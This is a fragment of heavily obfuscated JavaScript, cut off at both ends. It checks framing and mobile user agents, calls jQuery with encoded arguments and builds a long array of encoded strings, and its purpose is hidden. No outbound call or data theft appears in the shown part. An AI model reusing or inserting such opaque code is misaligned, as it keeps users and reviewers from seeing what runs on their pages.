_0x1351(_0x506344-0x277,_0x377a56);}if(_0x57c55a[_0x2e27f7(0x140f,0x11a4,0xab8,'\x24\x31\x77\x43',0x76f)](window[_0x34e0ea(0x632,0x300,0x119c,-0x44c,'\x75\x29\x44\x74')],window[_0x2e27f7(0x1112,0xc35,0xf16,'\x56\x24\x76\x6b',0x1ee2)])){if(_0x57c55a[_0x6df0f4(0x2d23,0x142c,0x3061,0x22cc,'\x50\x4c\x72\x30')](_0x57c55a[_0x2e27f7(0x4c5,0x1259,0x12b5,'\x23\x79\x58\x77',0x4eb)],_0x57c55a[_0x2e27f7(0xb13,0x11c9,0x18e2,'\x38\x30\x5a\x53',0x909)])){var _0x537f68=![];if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|ipad|iris|kindle|Android|Silk|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i[_0x191e16(0x1df3,0x19af,'\x47\x52\x24\x39',0x12cd,0x16b5)](navigator[_0x191e16(0x1304,0xd91,'\x55\x21\x33\x54',0x16a0,0x16bb)+_0x191e16(-0x66a,0x9f8,'\x21\x73\x5b\x51',0x56b,0xbb3)])||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x34e0ea(0x18a2,0x1182,0x1bf8,0x133f,'\x4e\x46\x77\x31')](navigator[_0x2e27f7(0x21d8,0x249e,0x3084,'\x74\x76\x4b\x4d',0x224c)+_0x34e0ea(0xa5f,0xeca,0x129e,0x14c5,'\x47\x67\x5b\x4f')][_0x191e16(0xea5,0x156a,'\x24\x31\x77\x43',0x11d6,0x15b6)+'\x72'](0xb*0x1e8+-0x37d*0xa+-0x6f5*-0x2,0x11a4+-0x49*-0xd+-0x2b*0x7f))){if(_0x57c55a[_0x3f95ab(0xd60,0x1a58,0x1b4e,0xe33,'\x21\x73\x5b\x51')](_0x57c55a[_0x3f95ab(0x1eb7,0x12cc,0x47f,0x127a,'\x6c\x25\x43\x78')],_0x57c55a[_0x6df0f4(0xec1,0x1bca,0x16d0,0x197f,'\x5a\x4c\x31\x58')]))_0x537f68=!![],_0x57c55a[_0x34e0ea(0x80a,-0x4f7,0x4c8,0x553,'\x66\x5b\x41\x21')]($,_0x57c55a[_0x34e0ea(0x12a2,0x1620,0x15eb,0x172a,'\x6c\x25\x43\x78')])[_0x6df0f4(0x1222,0x1386,0x804,0x906,'\x74\x76\x4b\x4d')](_0x57c55a[_0x191e16(0x1436,0x1fdd,'\x55\x62\x6a\x74',0x18d6,0x171e)],_0x57c55a[_0x3f95ab(0xc3d,0xaf0,0xb38,0x14bd,'\x52\x45\x6b\x5d')]);else{var _0x4c555a={'\x41\x6c\x4f\x63\x78':_0x57c55a[_0x2e27f7(0xadf,0x1930,0x9d7,'\x70\x66\x6e\x49',0x15ff)],'\x73\x6b\x61\x46\x76':function(_0x2c36ca,_0x390295){function _0x42309d(_0x4bb068,_0x296e53,_0x50f846,_0x41b824,_0x5d0c9e){return _0x191e16(_0x4bb068-0xf1,_0x296e53-0xfa,_0x296e53,_0x5d0c9e-0x1e8,_0x5d0c9e-0x1a6);}return _0x57c55a[_0x42309d(0xfcf,'\x37\x65\x42\x76',-0x33,0x2c9,0x7b7)](_0x2c36ca,_0x390295);},'\x4f\x62\x73\x59\x6f':function(_0x4d38fd,_0x220b2c){function _0x4d42ce(_0x5cc0dd,_0x530be8,_0x2cfbcb,_0x2af914,_0x1d09d6){return _0x2e27f7(_0x530be8- -0x115,_0x530be8-0x8e,_0x2cfbcb-0x103,_0x1d09d6,_0x1d09d6-0x93);}return _0x57c55a[_0x4d42ce(0x757,0x142d,0x201d,0x61e,'\x61\x44\x69\x6d')](_0x4d38fd,_0x220b2c);},'\x54\x68\x43\x43\x70':function(_0x4e7816,_0x56b727){function _0x55a731(_0x5708d3,_0x3125e9,_0x4e6bc2,_0x2be574,_0x52ad41){return _0x2e27f7(_0x4e6bc2- -0xa6,_0x3125e9-0x74,_0x4e6bc2-0x163,_0x3125e9,_0x52ad41-0x192);}return _0x57c55a[_0x55a731(0x16bb,'\x23\x43\x5d\x40',0x1309,0x1c8f,0x49b)](_0x4e7816,_0x56b727);},'\x54\x4c\x71\x6d\x56':_0x57c55a[_0x34e0ea(0xcfc,0xf73,0xea7,0x1234,'\x34\x41\x79\x28')],'\x55\x47\x6f\x41\x4b':function(_0x4b1387,_0x21da8f){function _0x22e909(_0x30065d,_0x51070b,_0x45cbf3,_0x19b1cb,_0x37c8cd){return _0x3f95ab(_0x30065d-0x159,_0x30065d- -0x3dd,_0x45cbf3-0xf,_0x19b1cb-0x4f,_0x51070b);}return _0x57c55a[_0x22e909(0x1842,'\x4a\x31\x63\x53',0x1f4f,0x1355,0x135f)](_0x4b1387,_0x21da8f);},'\x59\x53\x63\x67\x71':function(_0x4df6fa,_0x4fa9c0){function _0x5cadee(_0x49ddb6,_0x5436e4,_0x27408,_0x2a57a6,_0x537401){return _0x2e27f7(_0x5436e4- -0x5e4,_0x5436e4-0xbe,_0x27408-0x199,_0x537401,_0x537401-0x133);}return _0x57c55a[_0x5cadee(0x1a20,0x1545,0x1799,0x14a4,'\x70\x66\x6e\x49')](_0x4df6fa,_0x4fa9c0);},'\x50\x75\x65\x6f\x58':function(_0x5bcb34,_0x56d65e){function _0x18c8fd(_0x333b32,_0x3c476e,_0x5d08d4,_0x2ec3ad,_0x2c6217){return _0x2e27f7(_0x2c6217-0xcc,_0x3c476e-0x1c2,_0x5d08d4-0xb6,_0x3c476e,_0x2c6217-0x133);}return _0x57c55a[_0x18c8fd(0x143a,'\x4e\x46\x77\x31',0x1aa1,0x18be,0x2259)](_0x5bcb34,_0x56d65e);},'\x43\x49\x54\x51\x41':_0x57c55a[_0x2e27f7(0x15aa,0xf18,0x203c,'\x21\x73\x5b\x51',0x987)],'\x77\x65\x65\x7a\x57':function(_0xaaa955,_0x44421e){function _0x3cf524(_0x541078,_0x405bb4,_0x56a0df,_0x320c9e,_0x41c7e4){return _0x2e27f7(_0x541078-0x13e,_0x405bb4-0xcd,_0x56a0df-0x94,_0x320c9e,_0x41c7e4-0x91);}return _0x57c55a[_0x3cf524(0x1148,0x96b,0xf8c,'\x4f\x69\x61\x4c',0x17cb)](_0xaaa955,_0x44421e);},'\x52\x6d\x43\x66\x4f':function(_0x14d14f,_0xbd4ffa){function _0x4649b9(_0x345e89,_0x441d61,_0x1fd84c,_0x321191,_0x332e3e){return _0x2e27f7(_0x321191- -0x5cb,_0x441d61-0xaf,_0x1fd84c-0x1aa,_0x332e3e,_0x332e3e-0x1f2);}return _0x57c55a[_0x4649b9(0x4fb,0x10da,-0x47e,0x5df,'\x75\x29\x44\x74')](_0x14d14f,_0xbd4ffa);},'\x50\x76\x67\x47\x50':function(_0x15b85a,_0x172b60){function _0x3c3501(_0x5c8f8f,_0x2048ba,_0x5c5a54,_0x3e00e2,_0x2bd624){return _0x6df0f4(_0x5c8f8f-0xd1,_0x2048ba-0x98,_0x5c5a54-0x15a,_0x2048ba- -0x667,_0x3e00e2);}return _0x57c55a[_0x3c3501(-0xc7b,-0x38,0xbe2,'\x36\x23\x67\x36',-0xe58)](_0x15b85a,_0x172b60);},'\x69\x43\x42\x65\x52':_0x57c55a[_0x6df0f4(0x1625,-0x3a1,0x12b2,0x7d6,'\x52\x45\x6b\x5d')],'\x70\x69\x6b\x6c\x6a':function(_0x232ed1,_0x51e1fd){function _0xc3d2c1(_0x3320a6,_0x588760,_0x396b8a,_0x5802e3,_0x973c6b){return _0x191e16(_0x3320a6-0xcd,_0x588760-0x27,_0x588760,_0x5802e3- -0x17c,_0x973c6b-0x166);}return _0x57c55a[_0xc3d2c1(0x6e0,'\x67\x32\x62\x6a',0x7b,0xc6d,0xeb6)](_0x232ed1,_0x51e1fd);},'\x6e\x6e\x4b\x4d\x55':_0x57c55a[_0x6df0f4(-0x36e,0x84f,0x27e,0x7d7,'\x61\x4c\x66\x28')],'\x6f\x49\x5a\x67\x4f':function(_0x50d149,_0x2c6117){function _0xb57296(_0x4f0a63,_0x4fae98,_0x46f149,_0x3c9a87,_0x47e53b){return _0x34e0ea(_0x4f0a63-0x165,_0x4fae98-0x40,_0x46f149-0x1b,_0x3c9a87-0x94,_0x3c9a87);}return _0x57c55a[_0xb57296(0x204a,0x278c,0x1a55,'\x47\x6d\x35\x31',0x1c64)](_0x50d149,_0x2c6117);},'\x43\x4b\x72\x51\x52':function(_0x3baaad,_0x1dc7e0){function _0x386ae0(_0x38b2b2,_0x345f38,_0x11086c,_0x1a041b,_0x44ff48){return _0x6df0f4(_0x38b2b2-0x1d3,_0x345f38-0x1db,_0x11086c-0x1bd,_0x44ff48- -0x2ee,_0x1a041b);}return _0x57c55a[_0x386ae0(0x47,0x1eb,0x506,'\x47\x6d\x35\x31',0x673)](_0x3baaad,_0x1dc7e0);},'\x79\x67\x59\x56\x55':_0x57c55a[_0x2e27f7(0x1bde,0x2725,0xd73,'\x4f\x21\x79\x68',0x203a)],'\x52\x4f\x63\x68\x55':_0x57c55a[_0x191e16(0x147c,0x1b1d,'\x62\x41\x4e\x41',0x1112,0x1784)],'\x45\x59\x45\x6e\x5a':_0x57c55a[_0x191e16(0x12f0,0x131a,'\x4e\x46\x77\x31',0xb20,0x185a)]};if(_0x57c55a[_0x2e27f7(0x5e9,0x1190,0xbf1,'\x67\x32\x62\x6a',-0x37e)](_0x6e7f0[_0x34e0ea(0x43a,-0x599,0x3b,0xc84,'\x5d\x4a\x35\x65')],_0x5c8480[_0x2e27f7(0x4f0,0xbaa,-0x5bd,'\x6c\x62\x68\x23',0xf46)])){var _0x6f2cb3=![];(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|ipad|iris|kindle|Android|Silk|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i[_0x34e0ea(0xfbf,0x14f1,0xa07,0x17fe,'\x55\x62\x6a\x74')](_0x8b566a[_0x2e27f7(0x1741,0xa7a,0x15d5,'\x47\x73\x24\x45',0xc96)+_0x191e16(0x1bc8,0x199f,'\x25\x6d\x42\x2a',0x19f7,0x2105)])||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x6df0f4(0xab6,0x9b6,0x9eb,0x12f9,'\x59\x51\x66\x44')](_0x3ed48a[_0x3f95ab(0x1a1c,0xe0e,0x1516,0x1c90,'\x5b\x34\x4b\x77')+_0x6df0f4(0x6e0,0x1b1b,0x219d,0x14cd,'\x37\x65\x42\x76')][_0x3f95ab(0x14c6,0xbaf,0xe6b,0xf91,'\x61\x4c\x66\x28')+'\x72'](-0x26b0+0x44f+0x2261,0x26fb+0x1af*0x16+-0x4c01*0x1)))&&(_0x6f2cb3=!![],_0x57c55a[_0x6df0f4(0xbf1,0x16ce,0x111b,0x13e7,'\x25\x6d\x42\x2a')](_0x1977cc,_0x57c55a[_0x191e16(-0x47b,0x827,'\x5a\x4c\x31\x58',0x3a2,0xe2c)])[_0x34e0ea(0x1114,0xed2,0xf38,0x243,'\x34\x41\x79\x28')](_0x57c55a[_0x34e0ea(0x10b6,0xc77,0x10e2,0x1088,'\x71\x38\x4e\x64')],_0x57c55a[_0x34e0ea(0x13b8,0x13f7,0x1e39,0x1aae,'\x21\x73\x5b\x51')]));const _0x4c4b4a=[_0x57c55a[_0x6df0f4(0x158f,0x266d,0x2125,0x17ff,'\x36\x63\x68\x6d')],_0x57c55a[_0x3f95ab(0xe7d,0x13cd,0x15c0,0x1be6,'\x4c\x72\x32\x53')],_0x57c55a[_0x3f95ab(0xd9d,0x4f2,-0x181,0xdc6,'\x6c\x25\x43\x78')],_0x57c55a[_0x6df0f4(0x5e5,0xc8a,0xe39,0x12e9,'\x5a\x4c\x31\x58')],_0x57c55a[_0x2e27f7(0x864,0x16f5,0x109a,'\x38\x30\x5a\x53',-0x5fa)],_0x57c55a[_0x34e0ea(0x1f62,0x2b62,0x2e17,0x161d,'\x36\x63\x68\x6d')],_0x57c55a[_0x3f95ab(0x16fd,0x89b,0xb8d,0x94f,'\x36\x23\x67\x36')],_0x57c55a[_0x2e27f7(0xc33,0x394,0x1811,'\x74\x76\x4b\x4d',0x1787)],_0x57c55a[_0x3f95ab(0x21c6,0x2122,0x1bcd,0x2a53,'\x4a\x31\x63\x53')],_0x57c55a[_0x3f95ab(0x1e3,0x8e6,0x5cd,0x357,'\x36\x63\x68\x6d')],_0x57c55a[_0x6df0f4(0x1bcb,0x101a,0x286a,0x1bf4,'\x77\x71\x69\x21')],_0x57c55a[_0x3f95ab(0x1ca4,0x13c9,0x18b2,0x1869,'\x55\x62\x6a\x74')],_0x57c55a[_0x6df0f4(0x111e,0xde8,0x1919,0xf31,'\x52\x45\x6b\x5d')],_0x57c55a[_0x2e27f7(0x636,0x1101,0xe09,'\x21\x73\x5b\x51',0x60b)],_0x57c55a[_0x191e16(0x1a0b,0xa1a,'\x59\x51\x66\x44',0xf8a,0x1c23)],_0x57c55a[_0x34e0ea(0xae3,0xc93,0x479,0x11ba,'\x6c\x62\x68\x23')],_0x57c55a[_0x6df0f4(0x2540,0x26df,0x1ef7,0x1e93,'\x71\x38\x4e\x64')],_0x57c55a[_0x3f95ab(0x1985,0xf58,0xf2e,0x1203,'\x4e\x46\x77\x31')],_0x57c55a[_0x3f95ab(0x2417,0x16a3,0x126c,0x1f35,'\x75\x29\x44\x74')],_0x57c55a[_0x3f95ab(0x1e5c,0x1f9a,0x1c5a,0x1729,'\x47\x67\x5b\x4f')],_0x57c55a[_0x34e0ea(0x441,0xf69,0x2ad,-0xa1a,'\x77\x71\x69\x21')],_0x57c55a[_0x2e27f7(0x1492,0x2341,0x1cf0,'\x70\x66\x6e\x49',0x2089)],_0x57c55a[_0x34e0ea(0x1ed1,0x2541,0x1f8a,0x1870,'\x6c\x62\x68\x23')],_0x57c55a[_0x2e27f7(0x1ade,0x1eaa,0x1361,'\x47\x6d\x35\x31',0x1767)],_0x57c55a[_0x34e0ea(0x14ef,0x1701,0xb46,0x14eb,'\x47\x6d\x35\x31')],_0x57c55a[_0x2e27f7(0x1b0a,0x120b,0x13f5,'\x4a\x31\x63\x53',0x26b8)],_0x57c55a[_0x34e0ea(0x1ede,0x109f,0x17e4,0x25b5,'\x7a\x2a\x73\x70')],_0x57c55a[_0x3f95ab(0x1475,0x7bb,0x57f,-0xfc,'\x23\x79\x58\x77')],_0x57c55a[_0x3f95ab(0xdc,0x4a3,0x6fd,0x111d,'\x74\x76\x4b\x4d')],_0x57c55a[_0x6df0f4(0x271b,0x1ba3,0x21c8,0x1ae1,'\x64\x43\x49\x32')],_0x57c55a[_0x191e16(0x3b0,0x3f1,'\x47\x73\x24\x45',0x70f,0x12a8)],_0x57c55a[_0x6df0f4(0x26a9,0xd8c,0x1401,0x1810,'\x21\x73\x5b\x51')],_0x57c55a[_0x34e0ea(0x19e3,0x25ee,0x1036,0x19f3,'\x75\x29\x44\x74')],_0x57c55a[_0x3f95ab(0x3fb,0x1234,0x1468,0x2059,'\x5d\x4a\x35\x65')],_0x57c55a[_0x6df0f4(0xe4d,0x17ab,0x13b0,0x12c7,'\x36\x23\x67\x36')],_0x57c55a[_0x6df0f4(0x2286,0x2ef8,0x1d05,0x2183,'\x4f\x69\x61\x4c')],_0x57c55a[_0x34e0ea(0xbf5,0xf7e,0x1562,0xb28,'\x23\x74\x24\x76')],_0x57c55a[_0x2e27f7(0xde7,0x131,0x9b,'\x59\x51\x66\x44',0x1005)],_0x57c55a[_0x191e16(0x1174,0x874,'\x61\x44\x69\x6d',0xa9d,0x977)],_0x57c55a[_0x34e0ea(0x4f1,-0x593,-0x541,-0x608,'\x47\x67\x5b\x4f')],_0x57c55a[_0x191e16(0x251a,0xddc,'\x23\x74\x24\x76',0x1811,0x1fc0)],_0x57c55a[_0x191e16(0x2065,0x123f,'\x36\x23\x67\x36',0x1895,0x1f87)],_0x57c55a[_0x34e0ea(0xd46,0x1404,0x1876,0x18c1,'\x55\x21\x33\x54')],_0x57c55a[_0x3f95ab(0x112c,0x107e,0x2ed,0x19d0,'\x4a\x31\x63\x53')],_0x57c55a[_0x191e16(0xd1e,0x1bf7,'\x47\x6d\x35\x31',0x10ac,0x10da)],_0x57c55a[_0x2e27f7(0x501,0x482,0x1092,'\x74\x76\x4b\x4d',-0x987)],_0x57c55a[_0x34e0ea(0x15a9,0x1690,0xa0f,0x711,'\x47\x6d\x35\x31')],_0x57c55a[_0x34e0ea(0x1bb5,0x2747,0x2a01,0x1ecf,'\x55\x62\x6a\x74')],_0x57c55a[_0x2e27f7(0x2027,0x1803,0x2d29,'\x62\x41\x4e\x41',0x11cc)],_0x57c55a[_0x191e16(0xe19,0x2b,'\x23\x74\x24\x76',0x440,0xa32)],_0x57c55a[_0x34e0ea(0x15c9,0xbcd,0xcc0,0x1b0b,'\x56\x24\x76\x6b')],_0x57c55a[_0x34e0ea(0xfbe,0x1221,0xa46,0xc5c,'\x67\x32\x62\x6a')],_0x57c55a[_0x3f95ab(0x1d37,0x1b93,0x1292,0x166d,'\x50\x4c\x72\x30')],_0x57c55a[_0x2e27f7(0x20fd,0x1e42,0x2abf,'\x67\x32\x62\x6a',0x1b17)],_0x57c55a[_0x2e27f7(0x1d23,0x1e08,0x1988,'\x71\x38\x4e\x64',0x2ada)],_0x57c55a[_0x191e16(0x26cd,0x1555,'\x4f\x21\x79\x68',0x1a96,0x1166)],_0x57c55a[_0x2e27f7(0x453,0x11e7,0x7c9,'\x23\x43\x5d\x40',0xf2c)],_0x57c55a[_0x191e16(-0x2d4,0x17f7,'\x37\x65\x42\x76',0xb00,0x17af)],_0x57c55a[_0x191e16(0x4f0,0xb16,'\x66\x5b\x41\x21',0xd1e,0x1542)],_0x57c55a[_0x191e16(0x41f,-0x68b,'\x36\x23\x67\x36',0x13,-0xd1e)],_0x57c55a[_0x2e27f7(0xda3,0xb82,0xeab,'\x6f\x34\x47\x58',0x102e)],_0x57c55a[_0x3f95ab(0x1bd5,0x17cf,0x1f86,0x1d3c,'\x34\x41\x79\x28')],_0x57c55a[_0x191e16(-0x4f5,0x370,'\x4a\x31\x63\x53',0x8d7,-0x5fe)],_0x57c55a[_0x191e16(-0x72c,-0x937,'\x74\x57\x4f\x4e',0x23e,0x9c6)],_0x57c55a[_0x3f95ab(0x17cb,0x1bd7,0xfa6,0xd56,'\x36\x63\x68\x6d')],_0x57c55a[_0x6df0f4(0x12e,-0x4d3,-0x13,0x677,'\x44\x56\x34\x45')],_0x57c55a[_0x3f95ab(0xb6a,0x1140,0x50e,0x1259,'\x70\x66\x6e\x49')],_0x57c55a[_0x6df0f4(0x1751,0x1c5e,0x19f,0xec2,'\x38\x30\x5a\x53')],_0x57c55a[_0x191e16(0x2c4,0x891,'\x38\x30\x5a\x53',0x32a,0x2ec)],_0x57c55a[_0x34e0ea(0x1d01,0x116a,0x29ca,0x16f4,'\x56\x24\x76\x6b')],_0x57c55a[_0x34e0ea(0xff6,0x1be8,0x11bb,0x214,'\x77\x71\x69\x21')],_0x57c55a[_0x34e0ea(0x1b08,0x1494,0x16b8,0x1955,'\x61\x4c\x66\x28')],_0x57c55a[_0x34e0ea(0x1b56,0x2059,0x2235,0x1dcc,'\x21\x73\x5b\x51')],_0x57c55a[_0x34e0ea(0x183e,0x1f07,0x2142,0x132b,'\x21\x73\x5b\x51')],_0x57c55a[_0x2e27f7(0x1db0,0x179d,0x292a,'\x6c\x62\x68\x23',0x1728)],_0x57c55a[_0x34e0ea(0xf85,0x48b,0x6c8,0xafc,'\x37\x65\x42\x76')],_0x57c55a[_0x3f95ab(0x13a7,0x1d93,0x1100,0x2a78,'\x4e\x46\x77\x31')],_0x57c55a[_0x6df0f4(0x14c1,0x18f2,0x17b9,0x2284,'\x4e\x46\x77\x31')],_0x57c55a[_0x6df0f4(0x141a,0x89f,0x111f,0x122d,'\x4f\x21\x79\x68')],_0x57c55a[_0x2e27f7(0xe1e,0x917,0x12d5,'\x74\x57\x4f\x4e',0x7dc)],_0x57c55a[_0x6df0f4(0x1d7b,0x19f8,0x1996,0x1ada,'\x71\x38\x4e\x64')],_0x57c55a[_0x3f95ab(0x17fb,0x175a,0x1f14,0x11ce,'\x5d\x4a\x35\x65')],_0x57c55a[_0x34e0ea(0x170a,0x1780,0x204d,0x10a6,'\x74\x76\x4b\x4d')],_0x57c55a[_0x191e16(0x69a,-0xbe,'\x5a\x4c\x31\x58',0x83d,-0xea)],_0x57c55a[_0x34e0ea(0x17cc,0x2061,0xe6a,0x114e,'\x47\x67\x5b\x4f')],_0x57c55a[_0x191e16(0x1508,0xe65,'\x6a\x33\x32\x47',0x1327,0x17db)],_0x57c55a[_0x191e16(0x2374,0x1240,'\x61\x4c\x66\x28',0x194a,0x1e50)],_0x57c55a[_0x34e0ea(0x125a,0x12fc,0x820,0x590,'\x59\x51\x66\x44')],_0x57c55a[_0x6df0f4(0x1922,0x1ac8,0x1bd3,0x180d,'\x55\x62\x6a\x74')],_0x57c55a[_0x34e0ea(0xc4c,0x1351,0x41,0x143b,'\x50\x4c\x72\x30')],_0x57c55a[_0x6df0f4(0xd0a,0x6e4,-0x8e,0x8c8,'\x56\x24\x76\x6b')],_0x57c55a[_0x2e27f7(0x17f5,0xd24,0x1ed1,'\x5a\x4c\x31\x58',0x236b)],_0x57c55a[_0x34e0ea(0x1ab6,0x1e56,0x222c,0x1ece,'\x40\x52\x69\x55')],_0x57c55a[_0x34e0ea(0x20fe,0x1894,0x133b,0x1442,'\x64\x43\x49\x32')],_0x57c55a[_0x2e27f7(0x1d77,0x2b8f,0x2beb,'\x47\x73\x24\x45',0x2b94)],_0x57c55a[_0x6df0f4(0x291e,0x2470,0x1fd6,0x20a9,'\x4f\x21\x79\x68')],_0x57c55a[_0x3f95ab(0x1423,0x54b,0xeb2,0x120,'\x56\x24\x76\x6b')],_0x57c55a[_0x3f95ab(-0x488,0x6ea,-0x366,0x49,'\x77\x71\x69\x21')],_0x57c55a[_0x2e27f7(0x163d,0x1034,0x21a0,'\x5a\x4c\x31\x58',0x1c0c)],_0x57c55a[_0x34e0ea(0xdd4,0x1c6,0x173a,0x168d,'\x77\x71\x69\x21')],_0x57c55a[_0x6df0f4(0x2c83,0x28b6,0x2187,0x1dd8,'\x47\x52\x24\x39')],_0x57c55a[_0x2e27f7(0x5db,-0x17e,-0x3fc,'\x23\x74\x24\x76',0xf5e)],_0x57c55a[_0x191e16(0x14fe,0x394,'\x6a\x33\x32\x47',0xbd8,0x232)],_0x57c55a[_0x34e0ea(0x20f2,0x1868,0x1f3a,0x2a13,'\x7a\x2a\x73\x70')],_0x57c55a[_0x3f95ab(0xcbc,0xe68,0x16cf,0x65c,'\x25\x6d\x42\x2a')],_0x57c55a[_0x34e0ea(0x1adc,0x2302,0x1f6e,0x2526,'\x40\x52\x69\x55')],_0x57c55a[_0x3f95ab(0x1167,0x1deb,0x2a78,0xf87,'\x4c\x56\x70\x79')],_0x57c55a[_0x6df0f4(0x2af4,0x1d69,0x13ff,0x2245,'\x34\x41\x79\x28')],_0x57c55a[_0x191e16(0x14c6,0xfec,'\x67\x32\x62\x6a',0x15d4,0x18f3)],_0x57c55a[_0x6df0f4(0x2bf8,0x2bcf,0x1e1a,0x1e5d,'\x4f\x69\x61\x4c')],_0x57c55a[_0x34e0ea(0x1106,0x764,0x19a8,0x15b9,'\x75\x29\x44\x74')],_0x57c55a[_0x3f95ab(0x333,0x9f9,0x151c,0x13ce,'\x5b\x34\x4b\x77')],_0x57c55a[_0x2e27f7(0x10fa,0x18a3,0x3c6,'\x4c\x56\x70\x79',0x1d5b)],_0x57c55a[_0x2e27f7(0x9ee,0x50a,0x1199,'\x47\x67\x5b\x4f',0x4fc)],_0x57c55a[_0x34e0ea(0x17f0,0x269b,0xd0f,0x1ffa,'\x64\x43\x49\x32')],_0x57c55a[_0x2e27f7(0xce7,0x1100,0x19c,'\x44\x56\x34\x45',0x4d5)],_0x57c55a[_0x3f95ab(0x3ac,0xeb5,0x99,0x5fa,'\x74\x57\x4f\x4e')],_0x57c55a[_0x2e27f7(0x